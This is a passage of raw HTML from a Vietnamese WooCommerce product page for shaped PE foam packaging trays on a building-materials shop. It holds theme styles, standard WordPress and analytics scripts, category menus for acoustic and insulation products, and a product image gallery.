<link rel='stylesheet' id='flatsome-shop-css' href='https://muttrung.com/wp-content/themes/flatsome/assets/css/flatsome-shop.css?ver=3.17.6' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-style-css' href='https://muttrung.com/wp-content/themes/flatsome/style.css?ver=3.17.6' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-googlefonts-css' href='//fonts.googleapis.com/css?family=Roboto%3Aregular%2Cregular%2Cregular%2C700%2Cregular&#038;display=swap&#038;ver=3.9' type='text/css' media='all' />
<script type="text/javascript" src="https://muttrung.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://muttrung.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://muttrung.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.8.7.2" id="jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://muttrung.com/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://muttrung.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=8.7.2" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://muttrung.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.8.7.2" id="photoswipe-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://muttrung.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.8.7.2" id="photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://muttrung.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=8.7.2" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://muttrung.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.8.7.2" id="js-cookie-js" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://muttrung.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://muttrung.com/wp-json/wp/v2/product/3399" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://muttrung.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 8.7.2" />
<link rel='shortlink' href='https://muttrung.com/?p=3399' />
<style>.bg{opacity: 0; transition: opacity 1s; -webkit-transition: opacity 1s;} .bg-loaded{opacity: 1;}</style><meta name="google-site-verification" content="lxZsoKPB7EnJCTk-iPrj4Nh1uTWRVXym8dLK2-GMyfc" />

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-W3MJ4PD8');</script>
<!-- End Google Tag Manager -->	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="https://muttrung.com/wp-content/uploads/2023/03/cropped-Logo-3-LOAI-01-1-32x32.webp" sizes="32x32" />
<link rel="icon" href="https://muttrung.com/wp-content/uploads/2023/03/cropped-Logo-3-LOAI-01-1-192x192.webp" sizes="192x192" />
<link rel="apple-touch-icon" href="https://muttrung.com/wp-content/uploads/2023/03/cropped-Logo-3-LOAI-01-1-180x180.webp" />
<meta name="msapplication-TileImage" content="https://muttrung.com/wp-content/uploads/2023/03/cropped-Logo-3-LOAI-01-1-270x270.webp" />
<style id="custom-css" type="text/css">:root {--primary-color: #446084;}.container-width, .full-width .ubermenu-nav, .container, .row{max-width: 1370px}.row.row-collapse{max-width: 1340px}.row.row-small{max-width: 1362.5px}.row.row-large{max-width: 1400px}.header-main{height: 120px}#logo img{max-height: 120px}#logo{width:330px;}.header-bottom{min-height: 55px}.header-top{min-height: 30px}.transparent .header-main{height: 90px}.transparent #logo img{max-height: 90px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 140px;}.header.show-on-scroll,.stuck .header-main{height:70px!important}.stuck #logo img{max-height: 70px!important}.search-form{ width: 88%;}.header-bottom {background-color: #8cc63f}.header-main .nav > li > a{line-height: 16px }.stuck .header-main .nav > li > a{line-height: 50px }.header-bottom-nav > li > a{line-height: 16px }@media (max-width: 549px) {.header-main{height: 70px}#logo img{max-height: 70px}}body{color: #000000}body{font-size: 100%;}@media screen and (max-width: 549px){body{font-size: 100%;}}body{font-family: Roboto, sans-serif;}body {font-weight: 400;font-style: normal;}.nav > li > a {font-family: Roboto, sans-serif;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-family: Roboto, sans-serif;}.nav > li > a,.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-weight: 700;font-style: normal;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: Roboto, sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2 {font-weight: 400;font-style: normal;}.alt-font{font-family: Roboto, sans-serif;}.alt-font {font-weight: 400!important;font-style: normal!important;}.header:not(.transparent) .header-bottom-nav.nav > li > a{color: #000000;}.header:not(.transparent) .header-bottom-nav.nav > li > a:hover,.header:not(.transparent) .header-bottom-nav.nav > li.active > a,.header:not(.transparent) .header-bottom-nav.nav > li.current > a,.header:not(.transparent) .header-bottom-nav.nav > li > a.active,.header:not(.transparent) .header-bottom-nav.nav > li > a.current{color: #ffffff;}.header-bottom-nav.nav-line-bottom > li > a:before,.header-bottom-nav.nav-line-grow > li > a:before,.header-bottom-nav.nav-line > li > a:before,.header-bottom-nav.nav-box > li > a:hover,.header-bottom-nav.nav-box > li.active > a,.header-bottom-nav.nav-pills > li > a:hover,.header-bottom-nav.nav-pills > li.active > a{color:#FFF!important;background-color: #ffffff;}a:hover{color: #8db200;}.tagcloud a:hover{border-color: #8db200;background-color: #8db200;}.is-divider{background-color: #81d742;}.shop-page-title.featured-title .title-bg{ background-image: url(https://muttrung.com/wp-content/uploads/2024/03/khay-xop-dinh-hinh-4.webp)!important;}@media screen and (min-width: 550px){.products .box-vertical .box-image{min-width: 247px!important;width: 247px!important;}}.nav-vertical-fly-out > li + li {border-top-width: 1px; border-top-style: solid;}/* Custom CSS */body .wp-aichat-widget .wp-aichat-header{padding: 6px 12px !important;height: 40px !important;min-height: 40px !important;max-height: 40px !important;line-height: 1 !important;display: flex !important;align-items: center !important;}body .wp-aichat-widget .wp-aichat-header *{margin: 0 !important;padding-top: 0 !important;padding-bottom: 0 !important;line-height: 1 !important;}body .wp-aichat-widget{display: flex !important;flex-direction: column !important;}body .wp-aichat-widget .wp-aichat-body{flex: 1 1 auto !important;padding: 10px !important;overflow: auto !important;}body .wp-aichat-widget .wp-aichat-footer{padding: 6px 8px !important;height: 48px !important;min-height: 48px !important;max-height: 48px !important;display: flex !important;align-items: center !important;gap: 8px !important;}body .wp-aichat-widget .wp-aichat-footer *{margin: 0 !important;}body .wp-aichat-widget .wp-aichat-footer input,body .wp-aichat-widget .wp-aichat-footer textarea{min-height: 2.2em !important; /* thay vì px */height: auto !important; line-height: 1.4 !important;padding: 0.4em 0.8em !important;border-radius: 10px !important;flex: 1 1 auto !important;font-size: 1rem !important;/* bám theo zoom trình duyệt */}body .wp-aichat-widget .wp-aichat-footer{display: flex;}body .wp-aichat-widget .wp-aichat-footer input,body .wp-aichat-widget .wp-aichat-footer textarea{flex: 1 1 100%;min-width: 0;}body .wp-aichat-widget .wp-aichat-footer button,body .wp-aichat-widget .wp-aichat-footer .plus,body .wp-aichat-widget .wp-aichat-footer .add-btn{width: 34px !important;height: 34px !important;min-width: 34px !important;min-height: 34px !important;padding: 0 !important;line-height: 34px !important;border-radius: 10px !important;}body .wp-aichat-widget .wp-aichat-footer button svg,body .wp-aichat-widget .wp-aichat-footer button img{width: 18px !important;height: 18px !important;display: inline-block !important;vertical-align: middle !important;}body .wp-aichat-widget .wp-aichat-footer button.send,body .wp-aichat-widget .wp-aichat-footer .send-btn,body .wp-aichat-widget .wp-aichat-footer button:last-child {background: transparent !important;background-color: transparent !important;box-shadow: none !important;border: none !important;}body .wp-aichat-widget .wp-aichat-footer button.send svg,body .wp-aichat-widget .wp-aichat-footer .send-btn svg,body .wp-aichat-widget .wp-aichat-footer button:last-child svg {fill: #8db600 !important; }body .wp-aichat-widget .wp-aichat-footer button.send:hover,body .wp-aichat-widget .wp-aichat-footer .send-btn:hover,body .wp-aichat-widget .wp-aichat-footer button:last-child:hover {background: transparent !important;}body .wp-aichat-widget .wp-aichat-footer{display: flex !important;align-items: center !important;}body .wp-aichat-widget .wp-aichat-footer input,body .wp-aichat-widget .wp-aichat-footer textarea{height: 32px !important;line-height: 32px !important;}body .wp-aichat-widget .wp-aichat-footer .plus,body .wp-aichat-widget .wp-aichat-footer .add-btn,body .wp-aichat-widget .wp-aichat-footer button:first-child{width: 26px !important;height: 26px !important;min-width: 26px !important;min-height: 26px !important;display: flex !important;align-items: center !important;justify-content: center !important;transform: translateY(1px);line-height: 1 !important;border-radius: 8px !important;}body .wp-aichat-widget .wp-aichat-footer .plus svg,body .wp-aichat-widget .wp-aichat-footer .add-btn svg,body .wp-aichat-widget .wp-aichat-footer button:first-child svg{width: 13px !important;height: 13px !important;}/* 1) Đặt toggle cố định ở 1 mốc */body .wp-aichat-toggle,body .wp-aichat-launcher,body .wp-aichat-button{bottom: 30px !important;right: 0px !important;z-index: 999999 !important;}body .wp-aichat-widget{bottom: calc(30px + 64px) !important; right: 20px !important;z-index: 1000000 !important;}body .wp-aichat-widget,body .wp-aichat-toggle,body .wp-aichat-launcher,body .wp-aichat-button{transform: none !important;}.label-new.menu-item > a:after{content:"New";}.label-hot.menu-item > a:after{content:"Hot";}.label-sale.menu-item > a:after{content:"Sale";}.label-popular.menu-item > a:after{content:"Popular";}</style></head>

<body class="wp-singular product-template-default single single-product postid-3399 wp-theme-flatsome theme-flatsome woocommerce woocommerce-page woocommerce-no-js full-width lightbox nav-dropdown-has-arrow nav-dropdown-has-shadow nav-dropdown-has-border parallax-mobile has-ftoc">


<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

<div id="wrapper">

	
	<header id="header" class="header has-sticky sticky-jump">
		<div class="header-wrapper">
			<div id="masthead" class="header-main ">
      <div class="header-inner flex-row container logo-left medium-logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            
<!-- Header logo -->
<a href="https://muttrung.com/" title="muttrung.com" rel="home">
		<img width="1020" height="255" src="https://muttrung.com/wp-content/uploads/2023/03/Logo-3-LOAI-01-1024x256.png" class="header_logo header-logo" alt="muttrung.com"/><img  width="664" height="663" src="https://muttrung.com/wp-content/uploads/2023/03/Logo-3-LOAI-01-1.webp" class="header-logo-dark" alt="muttrung.com"/></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
              <li class="nav-icon has-icon">
  		<a href="#" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="" class="is-small" aria-label="Menu" aria-controls="main-menu" aria-expanded="false">

		  <i class="icon-menu" ></i>
		  		</a>
	</li>
            </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            flex-grow">
            <ul class="header-nav header-nav-main nav nav-left  nav-divided nav-uppercase" >
              <li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative is-normal"><form role="search" method="get" class="searchform" action="https://muttrung.com/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-0">Search for:</label>
			<input type="search" id="woocommerce-product-search-field-0" class="search-field mb-0" placeholder="Search&hellip;" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Search" class="ux-search-submit submit-button secondary button  icon mb-0" aria-label="Submit">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
            </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-divided nav-uppercase">
              <li class="account-item has-icon
    "
>

<a href="https://muttrung.com/my-account/"
    class="nav-top-link nav-top-not-logged-in "
    data-open="#login-form-popup"  >
    <span>
    Login      </span>
  
</a>



</li>
<li class="header-divider"></li><li class="cart-item has-icon has-dropdown">

<a href="https://muttrung.com/cart/" title="Cart" class="header-cart-link is-small">


<span class="header-cart-title">
   Cart   /      <span class="cart-price"><span class="woocommerce-Price-amount amount"><bdi>0&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></span>
  </span>

    <span class="cart-icon image-icon">
    <strong>0</strong>
  </span>
  </a>

 <ul class="nav-dropdown nav-dropdown-default">
    <li class="html widget_shopping_cart">
      <div class="widget_shopping_cart_content">
        

	<p class="woocommerce-mini-cart__empty-message">No products in the cart.</p>


      </div>
    </li>
     </ul>

</li>
            </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
              <li class="cart-item has-icon">

      <a href="https://muttrung.com/cart/" class="header-cart-link off-canvas-toggle nav-top-link is-small" data-open="#cart-popup" data-class="off-canvas-cart" title="Cart" data-pos="right">
  
    <span class="cart-icon image-icon">
    <strong>0</strong>
  </span>
  </a>


  <!-- Cart Sidebar Popup -->
  <div id="cart-popup" class="mfp-hide widget_shopping_cart">
  <div class="cart-popup-inner inner-padding">
      <div class="cart-popup-title text-center">
          <h4 class="uppercase">Cart</h4>
          <div class="is-divider"></div>
      </div>
      <div class="widget_shopping_cart_content">
          

	<p class="woocommerce-mini-cart__empty-message">No products in the cart.</p>


      </div>
             <div class="cart-sidebar-content relative"></div>  </div>
  </div>

</li>
            </ul>
          </div>

      </div>

            <div class="container"><div class="top-divider full-width"></div></div>
      </div>
<div id="wide-nav" class="header-bottom wide-nav nav-dark hide-for-medium">
    <div class="flex-row container">

                        <div class="flex-col hide-for-medium flex-left">
                <ul class="nav header-nav header-bottom-nav nav-left  nav-line nav-uppercase">
                    <li id="menu-item-38" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-38 menu-item-design-default has-dropdown"><a href="https://muttrung.com/vat-lieu-tieu-am/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">Tiêu âm tán âm<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-39" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-39"><a href="https://muttrung.com/vat-lieu-tieu-am/go-tieu-am/">Gỗ tiêu âm</a></li>
	<li id="menu-item-40" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40"><a href="https://muttrung.com/vat-lieu-tieu-am/len-go-tieu-am/">Len gỗ tiêu âm</a></li>
	<li id="menu-item-41" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-41"><a href="https://muttrung.com/vat-lieu-tieu-am/mut-tieu-am/">Mút tiêu âm</a></li>
	<li id="menu-item-42" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42"><a href="https://muttrung.com/vat-lieu-tieu-am/sonic-tieu-am/">Sonic tiêu âm</a></li>
</ul>
</li>
<li id="menu-item-43" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-43 menu-item-design-default has-dropdown"><a href="https://muttrung.com/vat-lieu-cach-nhiet-cach-am/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">Cách âm, cách nhiệt<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-44" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-44"><a href="https://muttrung.com/vat-lieu-cach-nhiet-cach-am/bong-cach-nhiet-cach-am/">Bông cách nhiệt, cach am</a></li>
	<li id="menu-item-45" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-45"><a href="https://muttrung.com/vat-lieu-cach-nhiet-cach-am/cao-su-cach-am/">Cao su cách âm</a></li>
	<li id="menu-item-46" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-46"><a href="https://muttrung.com/vat-lieu-cach-nhiet-cach-am/mut-xop-cach-nhiet/">Mút xốp cách nhiệt</a></li>
	<li id="menu-item-47" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-47"><a href="https://muttrung.com/vat-lieu-cach-nhiet-cach-am/tam-panel-cach-nhiet-cach-am/">Tấm Panel cách nhiệt, cach âm</a></li>
</ul>
</li>
<li id="menu-item-48" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-48 menu-item-design-default has-dropdown"><a href="https://muttrung.com/vat-lieu-chong-chay/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">Vật liệu chống cháy<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-49" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-49"><a href="https://muttrung.com/vat-lieu-chong-chay/amiang-chiu-nhiet/">Amiang chịu nhiệt</a></li>
	<li id="menu-item-50" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-50"><a href="https://muttrung.com/vat-lieu-chong-chay/ceramic-chong-chay/">Ceramic chống cháy</a></li>
	<li id="menu-item-51" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-51"><a href="https://muttrung.com/vat-lieu-chong-chay/tam-panel-chong-chay/">Tấm panel chống cháy</a></li>
</ul>
</li>
<li id="menu-item-1675" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-1675 menu-item-design-default has-dropdown"><a href="https://muttrung.com/vat-lieu-bao-on-ong-gio/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">Bảo ôn, ống gió<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-54" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-54"><a href="https://muttrung.com/vat-lieu-bao-on-ong-gio/ong-gio/">Ống gió</a></li>
	<li id="menu-item-90" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-90"><a href="https://muttrung.com/vat-lieu-bao-on-ong-gio/ong-gio-tieu-am-chong-chay/">Ống gió tiêu âm, chống cháy</a></li>
	<li id="menu-item-53" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-53"><a href="https://muttrung.com/vat-lieu-bao-on-ong-gio/ong-bao-on/">Ống bảo ôn</a></li>
</ul>
</li>
<li id="menu-item-55" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-55 menu-item-design-default has-dropdown"><a href="https://muttrung.com/vat-tu-phu-phu-kien/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">Vật tư phụ<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-86" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-86"><a href="https://muttrung.com/vat-tu-phu-phu-kien/khoa-cach-am/">Khóa cách âm</a></li>
	<li id="menu-item-85" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-85"><a href="https://muttrung.com/vat-tu-phu-phu-kien/gioang-cach-am-cach-nhiet/">Gioăng cách âm cách nhiệt</a></li>
	<li id="menu-item-87" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-87"><a href="https://muttrung.com/vat-tu-phu-phu-kien/lo-xo-giam-chan/">Lò xo giảm chấn</a></li>
	<li id="menu-item-88" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-88"><a href="https://muttrung.com/vat-tu-phu-phu-kien/nep-cach-am/">Nẹp cách âm</a></li>
	<li id="menu-item-58" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-58"><a href="https://muttrung.com/vat-tu-phu-phu-kien/phu-kien-khac/">Phụ kiện khác</a></li>
</ul>
</li>
<li id="menu-item-59" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-59 active menu-item-design-default"><a href="https://muttrung.com/vat-lieu-dong-goi/" class="nav-top-link">Vật liệu đóng gói</a></li>
<li id="menu-item-3314" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3314 menu-item-design-default"><a href="https://muttrung.com/chia-se-kien-thuc/" class="nav-top-link">Chia sẻ kiến thức</a></li>
<li id="menu-item-3313" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3313 menu-item-design-default"><a href="https://muttrung.com/du-an/" class="nav-top-link">Dự án</a></li>
<li id="menu-item-3315" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3315 menu-item-design-default"><a href="https://muttrung.com/catalogue/" class="nav-top-link">Catalogue &amp; Chứng chỉ</a></li>
                </ul>
            </div>
            
            
                        <div class="flex-col hide-for-medium flex-right flex-grow">
              <ul class="nav header-nav header-bottom-nav nav-right  nav-line nav-uppercase">
                                 </ul>
            </div>
            
            
    </div>
</div>

<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>		</div>
	</header>

	
	<main id="main" class="">

	<div class="shop-container">

		
			<div class="container">
	<div class="woocommerce-notices-wrapper"></div></div>
<div id="product-3399" class="post-ftoc product type-product post-3399 status-publish first instock product_cat-vat-lieu-dong-goi product_tag-khay-xop-chong-soc product_tag-khay-xop-dong-hang product_tag-khay-xop-pe-foam-dinh-hinh product_tag-khay-xop-pe-foam-dinh-hinh-remak product_tag-mut-chong-va-dap has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="product-container">
  <div class="product-main">
    <div class="row content-row mb-0">

    	<div class="product-gallery large-6 col">
    	
<div class="product-images relative mb-half has-hover woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4">

  <div class="badge-container is-larger absolute left top z-1">

</div>

  <div class="image-tools absolute top show-on-hover right z-3">
    		<div class="wishlist-icon">
			<button class="wishlist-button button is-outline circle icon" aria-label="Wishlist">
				<i class="icon-heart" ></i>			</button>
			<div class="wishlist-popup dark">
				
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-3399  wishlist-fragment on-first-load"
	data-fragment-ref="3399"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:true,&quot;show_exists&quot;:false,&quot;product_id&quot;:3399,&quot;parent_product_id&quot;:3399,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:true,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;heart-outline&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=3399&#038;_wpnonce=3853eaab06"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="3399"
		data-product-type="simple"
		data-original-product-id="3399"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<i class="yith-wcwl-icon fa heart-outline"></i>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
			</div>
		</div>
		  </div>

  <div class="woocommerce-product-gallery__wrapper product-gallery-slider slider slider-nav-small mb-half"
        data-flickity-options='{
                "cellAlign": "center",
                "wrapAround": true,
                "autoPlay": false,
                "prevNextButtons":true,
                "adaptiveHeight": true,
                "imagesLoaded": true,
                "lazyLoad": 1,
                "dragThreshold" : 15,
                "pageDots": false,
                "rightToLeft": false       }'>
    <div data-thumb="https://muttrung.com/wp-content/uploads/2024/03/khay-xop-dinh-hinh-4-100x100.webp" data-thumb-alt="Đặc điểm của khay xốp PE foam định hình Remak" class="woocommerce-product-gallery__image slide first"><a href="https://muttrung.com/wp-content/uploads/2024/03/khay-xop-dinh-hinh-4.webp"><img width="510" height="510" src="https://muttrung.com/wp-content/uploads/2024/03/khay-xop-dinh-hinh-4-510x510.webp" class="wp-post-image skip-lazy" alt="Đặc điểm của khay xốp PE foam định hình Remak" title="khay xop dinh hinh 4" data-caption="Đặc điểm của khay xốp PE foam định hình Remak" data-src="https://muttrung.com/wp-content/uploads/2024/03/khay-xop-dinh-hinh-4.webp" data-large_image="https://muttrung.com/wp-content/uploads/2024/03/khay-xop-dinh-hinh-4.webp" data-large_image_width="1000" data-large_image_height="1000" decoding="async" loading="lazy" srcset="https://muttrung.com/wp-content/uploads/2024/03/khay-xop-dinh-hinh-4-510x510.webp 510w, https://muttrung.com/wp-content/uploads/2024/03/khay-xop-dinh-hinh-4-300x300.webp 300w, https://muttrung.com/wp-content/uploads/2024/03/khay-xop-dinh-hinh-4-150x150.webp 150w, https://muttrung.com/wp-content/uploads/2024/03/khay-xop-dinh-hinh-4-768x768.webp 768w, https://muttrung.com/wp-content/uploads/2024/03/khay-xop-dinh-hinh-4-100x100.webp 100w, https://muttrung.com/wp-content/uploads/2024/03/khay-xop-dinh-hinh-4.webp 1000w" sizes="auto, (max-width: 510px) 100vw, 510px" /></a></div><div data-thumb="https://muttrung.com/wp-content/uploads/2024/03/khay-xop-dinh-hinh-100x100.webp" data-thumb-alt="Ưu điểm của khay xốp định hình PE foam" class="woocommerce-product-gallery__image slide"><a href="https://muttrung.com/wp-content/uploads/2024/03/khay-xop-dinh-hinh.webp"><img width="510" height="510" src="https://muttrung.com/wp-content/uploads/2024/03/khay-xop-dinh-hinh-510x510.webp" class="skip-lazy" alt="Ưu điểm của khay xốp định hình PE foam" title="khay xop dinh hinh" data-caption="Ưu điểm của khay xốp định hình PE foam" data-src="https://muttrung.com/wp-content/uploads/2024/03/khay-xop-dinh-hinh.webp" data-large_image="https://muttrung.com/wp-content/uploads/2024/03/khay-xop-dinh-hinh.webp" data-large_image_width="1000" data-large_image_height="1000" decoding="async" loading="lazy" srcset="https://muttrung.com/wp-content/uploads/2024/03/khay-xop-dinh-hinh-510x510.webp 510w, https://muttrung.com/wp-content/uploads/2024/03/khay-xop-dinh-hinh-300x300.webp 300w, https://muttrung.com/wp-content/uploads/2024/03/khay-xop-dinh-hinh-150x150.webp 150w, https://muttrung.com/wp-content/uploads/2024/03/khay-xop-dinh-hinh-768x768.webp 768w, https://muttrung.com/wp-content/uploads/2024/03/khay-xop-dinh-hinh-100x100.webp 100w, https://muttrung.com/wp-content/uploads/2024/03/khay-xop-dinh-hinh.webp 1000w" sizes="auto, (max-width: 510px) 100vw, 510px" /></a></div><div data-thumb="https://muttrung.com/wp-content/uploads/2024/03/khay-xop-dinh-hinh-1-100x100.webp" data-thumb-alt="" class="woocommerce-product-gallery__image slide"><a href="https://muttrung.com/wp-content/uploads/2024/03/khay-xop-dinh-hinh-1.webp"><img width="510" height="510" src="https://muttrung.com/wp-content/uploads/2024/03/khay-xop-dinh-hinh-1-510x510.webp" class="skip-lazy" alt="khay xop dinh hinh 1" title="khay xop dinh hinh 1" data-caption="" data-src="https://muttrung.com/wp-content/uploads/2024/03/khay-xop-dinh-hinh-1.webp" data-large_image="https://muttrung.com/wp-content/uploads/2024/03/khay-xop-dinh-hinh-1.webp" data-large_image_width="1000" data-large_image_height="1000" decoding="async" loading="lazy" srcset="https://muttrung.com/wp-content/uploads/2024/03/khay-xop-dinh-hinh-1-510x510.webp 510w, https://muttrung.com/wp-content/uploads/2024/03/khay-xop-dinh-hinh-1-300x300.webp 300w, https://muttrung.com/wp-content/uploads/2024/03/khay-xop-dinh-hinh-1-150x150.webp 150w, https://muttrung.com/wp-content/uploads/2024/03/khay-xop-dinh-hinh-1-768x768.webp 768w, https://muttrung.com/wp-content/uploads/2024/03/khay-xop-dinh-hinh-1-100x100.webp 100w, https://muttrung.com/wp-content/uploads/2024/03/khay-xop-dinh-hinh-1.webp 1000w" sizes="auto, (max-width: 510px) 100vw, 